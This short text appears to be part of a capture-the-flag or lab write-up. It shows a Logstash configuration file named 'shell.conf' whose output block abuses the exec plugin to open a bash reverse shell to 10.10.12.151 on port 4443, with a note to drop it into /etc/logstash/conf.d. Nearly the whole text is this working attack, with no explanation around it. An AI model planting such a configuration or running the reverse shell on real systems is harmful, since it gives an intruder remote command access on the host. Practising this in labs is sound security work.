 Open
shell.conf
~/Masaüstü
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "/usr/bin/bash -i >& /dev/tcp/10.10.12.151/4443 0>&1"
                }
        }
}
put to :/etc/logstash/conf.d